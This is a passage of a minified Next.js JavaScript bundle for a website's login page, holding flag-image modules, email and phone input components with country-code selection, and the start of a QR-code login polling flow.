strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mq.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62069:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mr.fe2fead2.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35963:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ms.9440a7fd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},77146:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mt.4508476e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35908:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mu.8690cf68.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71021:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mv.bfa41c7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69524:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mw.1b6c7a6a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32373:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mx.7e93e4b6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40909:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/my.525d1c5b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39458:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/mz.1942a938.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71588:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/na.f64348ca.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13374:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nc.e2e78460.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71686:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ne.4639c8eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74628:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ng.30453365.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19316:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ni.abc895f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},84690:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nl.5d910ff9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62873:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/no.58c9726a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},33508:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/np.40b9c1cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nr.7ea8fbcf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24426:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nu.d801c082.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56398:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/nz.4cdeca1c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19415:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/om.edf0d552.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6616:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pa.dc8f200a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74543:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pe.950b76ee.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34087:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pf.0e536fb0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83897:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pg.a97cd684.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},69172:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ph.4271bc73.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pk.2966762f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53033:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pl.b743fe80.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98836:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pm.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65066:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pr.431f1d84.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40216:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ps.a6b23214.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5761:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pt.30ff8ebf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51752:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/pw.18872825.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},21261:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/py.25c614ef.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},29749:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/qa.2e320c4b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14423:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/re.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92250:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ro.1262175a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23202:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rs.088216ff.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75500:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ru.f93de21e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2844:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/rw.d6f52f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46953:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sa.a47dbcc3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72613:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sb.055f4a19.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70743:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sc.c03371b7.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99078:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sd.346ecb63.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},75274:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/se.457bf1fe.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37781:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sg.51b1b650.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},3026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sh.bf21d381.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/si.1eefc41b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},12311:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sk.2ed4e513.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4713:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sl.5e400f9a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sm.3d395065.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},50105:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sn.7cf1cbc5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},78681:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/so.01009b92.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40754:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sr.9f9f9b26.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7533:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ss.01d3a940.png",height:20,width:20,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53004:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/st.6d78d295.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89795:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sv.2f62a734.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83421:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sy.7aae263b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74371:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/sz.95b50d8a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},14472:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tc.dae6e30f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73634:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/td.16d34c3b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88247:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tg.a3760f7c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99451:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/th.7cbedfba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},62123:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tj.1b3607e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43070:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tk.75212c85.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},566:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tl.c86d98b1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},70901:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tm.7d18f566.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43342:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tn.d26be855.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},92872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/to.09a9258d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},36206:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tr.1b710417.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tt.b6b93945.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63660:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tv.d660c3aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tw.5f0c1a62.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30153:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/tz.23db5a31.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35335:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ua.ad6b260f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24629:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uae.4bb4f450.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18552:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ug.395a46f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67872:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/us.3365ce0f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},46729:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uy.4e4a9002.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45747:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/uz.1114e9e4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5802:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/va.68573a99.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38658:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vc.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45824:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vct.e21457e5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79076:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ve.cc404502.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65621:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vi.7d3d5330.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90823:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vn.457e93c8.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},83034:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/vu.2c4528db.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72820:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/wf.07cca481.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57593:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ws.9b2097e0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},8922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/xk.28f9175b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ye.6ae04098.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73910:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/yu.279433d0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23785:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/za.bbe73ba4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87982:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zm.1f36ad9e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},31512:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zr.68c462ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},5360:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/zw.5137698c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},99504:function(A,t,e){"use strict";var i=e(97458),n=e(37667),a=e(65169),g=e(11499),r=e(94824),l=e(38672),s=e(4120);t.Z=A=>{let{value:t,onChange:e,placeholder:c,label:d,allowClear:u=!0,error:h,defaultFocus:o=!1,invalid:E,onClear:p,onBlur:w,onFocus:f,...U}=A,{t:m}=(0,r.$G)("auth"),[b,C]=(0,n.useState)(t||""),{classes:B}=(0,l.kf)(),M=(0,n.useRef)(null),I=(0,n.useRef)(!1);(0,s.P)(()=>{I.current||C(t||"")},[t]),(0,s.P)(()=>{setTimeout(()=>{var A,t;o&&(null===(t=M.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))})},[o]);let R=A=>{let t=A||"";I.current?C(t):(C(t),e(t))};return(0,i.jsx)(a.S,{label:d,error:h,children:(0,i.jsx)(g.I,{size:"lg",ref:M,placeholder:c||m("auth.input.placeholder"),radius:8,maxLength:100,value:b,onChange:A=>R(A.currentTarget.value),onCompositionStart:()=>{I.current=!0},onCompositionUpdate:()=>{I.current=!0},onCompositionEnd:A=>{I.current=!1;let t=(M.current||A.currentTarget).value||"";C(t),e(t)},classNames:{input:B.input},onBlur:w,onFocus:f,invalid:E,onClear:u?()=>{I.current=!1,C(""),e(""),null==p||p()}:void 0,...U})})}},17267:function(A,t,e){"use strict";e.d(t,{Z:function(){return AE}});var i,n,a=e(97458),g=e(37667),r=e(71998),l=e(47425),s=e(65169),c=e(74956),d=e(4120),u=e(95513),h=e(94824);let o=["qq.com","163.com","126.com","sina.com","aliyun.com","sohu.com"],E=["gmail.com","outlook.com","yahoo.com","hotmail.com","icloud.com","protonmail.com"];var p=A=>{let{label:t,error:e,placeholder:i,value:n,onChange:r,defaultFocus:l=!1,invalid:p,allowClear:w=!0,onBlur:f,onFocus:U}=A,{t:m}=(0,h.$G)("auth"),[b,C]=(0,g.useState)([]),B=(0,g.useRef)(null),{isZh:M}=(0,u.b)(),I=(0,g.useMemo)(()=>M?o.concat(E):E.concat(o),[M]);(0,d.P)(()=>{var A,t;l&&(null===(t=B.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[l]);let R=A=>{let t=null==A?void 0:A.trim();if(r(t),t.includes("@")){let[A,e]=t.split("@");C(I.map(t=>A+"@"+t))}else C([])};return(0,d.P)(()=>{n.includes("@")&&R(n)},[]),(0,a.jsx)(s.S,{label:t,error:e,children:(0,a.jsx)(c.F,{size:"lg",className:"email-input",ref:B,autoComplete:"on",placeholder:i||m("auth.email"),htmlType:"email",value:n,onChange:R,data:b,invalid:p,onClear:w?()=>{R("")}:void 0,onBlur:f,onFocus:U,dropdownSize:"md"})})},w=e(81786),f=e(55527),U=e(80214),m=e(11499),b=e(42602),C=e(17560),B=e(95309),M=e(4613),I=e(39820),R=e(25413);let V=R.ZP.div.withConfig({componentId:"sc-568b5c7e-0"})(["display:flex;align-items:center;height:48px;padding-inline-start:12px;align-self:stretch;font-size:16px;"]),D=R.ZP.div.withConfig({componentId:"sc-568b5c7e-1"})(["display:flex;align-items:center;width:100%;"]),L=R.ZP.div.withConfig({componentId:"sc-568b5c7e-2"})(["width:24px;height:24px;border-radius:50%;border:1px solid var(--color-line-border-subtle);margin-inline-end:12px;overflow:hidden;@media ","{width:28px;height:28px;}"],I.Ny),x=R.ZP.div.withConfig({componentId:"sc-568b5c7e-3"})(["width:20px;height:20px;border-radius:50%;border:1px solid var(--color-line-border-subtle);overflow:hidden;margin-inline-end:8px;"]),X=R.ZP.div.withConfig({componentId:"sc-568b5c7e-4"})(["margin-inline-start:2px;"]),G=A=>{let{option:t}=A,{isMobile:i}=(0,R.Fg)(),n=i?28:24;return(0,a.jsxs)(D,{children:[(0,a.jsx)(L,{children:(0,a.jsx)(w.J,{size:n,children:(0,a.jsx)(f.E,{width:n,height:n,src:e(90378)("./".concat(t.ab,".png")).default.src,alt:t.label,placeholderSize:16})})}),(0,a.jsx)(B.x,{style:{flex:1},children:t.name}),(0,a.jsx)("span",{children:t.label})]})};var S=A=>{let{source:t,code:i,placeholder:n,defaultFocus:r=!1,onCodeChange:l,phone:s,onPhoneChange:c,recentlyCodes:u=[],invalid:o,disabled:E,error:p,popoverWidth:I,onFocus:D,defaultCountryId:L}=A,{t:S}=(0,h.$G)(),{isMobile:Y}=(0,R.Fg)(),[W,Q]=(0,g.useState)(!1),v=(0,g.useRef)(null);(0,d.P)(()=>{var A,t;r&&(null===(t=v.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[r]);let K=(0,g.useMemo)(()=>u.concat(t),[t,u]),T=(0,g.useMemo)(()=>{let A=K.find(A=>String(A.value)===String(i));return!A&&L?K.find(A=>String(A.value)===String(L)):A},[K,i,L]),O=(0,g.useCallback)(A=>{let{onClick:t}=A;return(0,a.jsxs)(V,{onClick:t,children:[!!T&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(x,{children:(0,a.jsx)(w.J,{size:20,children:(0,a.jsx)(f.E,{width:20,height:20,src:e(90378)("./".concat(null==T?void 0:T.ab,".png")).default.src,alt:null==T?void 0:T.label,placeholderSize:12})})}),(0,a.jsx)(B.x,{fw:500,children:null==T?void 0:T.label})]}),(0,a.jsx)(X,{children:W?(0,a.jsx)(M.nEJ,{}):(0,a.jsx)(M.jO1,{})})]})},[W,T]),z=A=>{c(A.replace(/[^0-9]/g,""))};return(0,a.jsx)(U.x,{style:{width:"100%"},children:(0,a.jsx)(m.I.Wrapper,{error:p,children:(0,a.jsxs)(m.I.Group,{invalid:o,disabled:E,type:"primary",size:"lg",children:[(0,a.jsx)(b.u,{dropdownTitle:S("auth.phone.code"),emptyLabel:S("auth.phonecode.empty"),searchPlaceholder:S("auth.phonecode.search"),popoverWidth:Y?"100%":"calc(".concat(I,"px)"),dropdownPosition:"bottom-start",renderOption:G,targetComponent:O,value:i,onChange:l,data:K,maxDropdownHeight:280,dropdownOpened:W,onDropdownOpen:()=>{Q(!0)},onDropdownClose:()=>{Q(!1)},middlewares:{flip:!1,shift:!0,inline:!1},filter:(A,t)=>{var e,i;return(""===A||(null==t?void 0:t.group)!==S("auth.phonecode.used"))&&((null==t?void 0:null===(e=t.label)||void 0===e?void 0:e.toLowerCase().includes(null==A?void 0:A.toLowerCase()))||(null==t?void 0:null===(i=t.name)||void 0===i?void 0:i.toLowerCase().includes(null==A?void 0:A.toLowerCase())))}}),(0,a.jsx)(C.i,{ml:12,style:{alignSelf:"center"},h:16,orientation:"vertical",color:"var(--color-line-divider-short-divider)"}),(0,a.jsx)(m.I,{className:"phone-input",ref:v,placeholder:n||S("auth.phone"),value:s,onChange:A=>z(A.target.value),onClear:()=>{c("")},onFocus:D})]})})})},Y=e(99504),W=e(12456);let Q=R.ZP.div.withConfig({componentId:"sc-273fc0f3-0"})(["margin-top:24px;@media ","{margin-top:16px;}& .generic-id-input-container{margin-top:24px;margin-bottom:24px;}& .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}& .phone-container{display:grid;grid-template-columns:126px auto;column-gap:16px;}& .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}& .switch-username{display:flex;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}& .switch-username:hover{color:var(--color-brand-2);}"],I.Ny);var v=e(69152),K=e(4451),T=e(98598),O=e(71762),z=e(42772),H=e(14732),k=e(94244),N=e(772),j=e(7596),F=e(3629),y=e(13624),J=e(96320),Z=e(22973),P=e(31800),_=e(56599),q=e(29006),$=e(81873),AA=e(84777),At=e(24763),Ae=e(22721),Ai=e(9747),An={src:"/cdn/fe/_next/static/media/qr-phone-animation.d75043f8.webp"},Aa={src:"/cdn/fe/_next/static/media/qr-phone-animation-dark.0228d9e0.webp"};let Ag="https://gimg2.staticimgs.com",Ar={dark:"".concat(Ag,"/login/qrcode-login-tr-dark202506121200222050177039.webp"),light:"".concat(Ag,"/login/login-qrcode-tr202506121151509491256568.webp")};var Al=()=>{let{isDark:A}=(0,R.Fg)(),[t,e]=(0,g.useState)(!1),[i,n]=(0,g.useState)(""),{isTurkey:r}=(0,k.j)();return(0,d.P)(()=>{let t=(A?Aa:An).src;r&&(t=Ar[A?"dark":"light"]),n(t)},[A]),(0,a.jsx)(Ai.xS,{children:(0,a.jsxs)(Ai.ou,{children:[!t&&(0,a.jsx)(Ai.aD,{}),!t&&(0,a.jsxs)(Ai.Ag,{isTurkey:r,children:[(0,a.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M19.0217 0.242936L14.2736 2.54391L20.6233 5.51955L20.2475 0.942876C20.1983 0.343661 19.5627 -0.019262 19.0217 0.242936Z",fill:"var(--color-text-text-primary)"}),(0,a.jsx)("rect",{x:"1",y:"2",width:"24",height:"24",rx:"12",fill:"var(--color-text-text-primary)"})]}),(0,a.jsx)(M.L9X,{size:12,color:"var(--color-text-inverse-primary)"})]}),(0,a.jsx)(Ai.ag,{children:!t&&!!i&&(0,a.jsx)(f.E,{width:"144px",height:"174px",src:i,onError:()=>{e(!0)},alt:"qr-phone-animation"})})]})})},As=e(92217),Ac=e(85189),Ad=e(71760);(i=n||(n={}))[i.INITIAL=-1]="INITIAL",i[i.NO_SCAN=0]="NO_SCAN",i[i.SCANED=1]="SCANED",i[i.SUCCESS=2]="SUCCESS",i[i.CANCEL=3]="CANCEL",i[i.LOGIN_FAILURE=4]="LOGIN_FAILURE",i[i.CODE_EXPIRED=5]="CODE_EXPIRED",i[i.GENERATE_FIELD=101]="GENERATE_FIELD";let Au=A=>{let{size:t,url:e}=A,i=(0,g.useRef)(null),n=(0,g.useCallback)(async A=>{try{i.current&&At.toDataURL(i.current,A,{type:"image/png",width:t,margin:0})}catch(A){P.k.error(A)}},[t]);return(0,d.P)(()=>{e&&n(e)},[e]),(0,a.jsx)("canvas",{ref:i})},Ah=(0,Ae.observer)(()=>{let{t:A}=(0,h.$G)("auth"),t=(0,_.R9)(),[e,i]=(0,g.useState)(""),[n,l]=(0,g.useState)(""),[s,c]=(0,g.useState)(""),[u,o]=(0,g.useState)(-1),[E,p]=(0,g.useState)(3e3),{ipChecked:w,setIpChecked:f}=(0,AA.oR)().globalStore,{isTurkey:U}=(0,k.j)(),{config:m,subWebsiteId:b}=(0,As.q)(),C=(0,g.useRef)(!1),{locale:B="en"}=(0,Ad.useRouter)(),I=async()=>{try{let A=await (0,N.U2)({url:H.tj,params:{p_token:e}});if(0==A.code)C.current=!1,l(A.data.qrtoken||""),c(A.data.qr||""),o(0);else if(10000112===A.code){let A=(0,r.getCookie)("lasturl")||"/";location.href="".concat(t).concat(A)}else l(""),c(""),o(101)}catch(A){}},R=async()=>{try{let A=await (0,N.U2)({url:H.a1,params:{p_token:e,qrtoken:n,ip_restriction:w?"1":"0"}});if(0==A.code){if(A.data.status){let e=Number(A.data.status);if(0!==e&&o(A.data.status),1!==e||C.current||(C.current=!0,(0,z.c)("login_page_click",{page_name:"login_scan",button_name:"scan"})),2==e){(0,z.c)("login_page_click",{page_name:"login_scan",result:"success"}),p(null);let 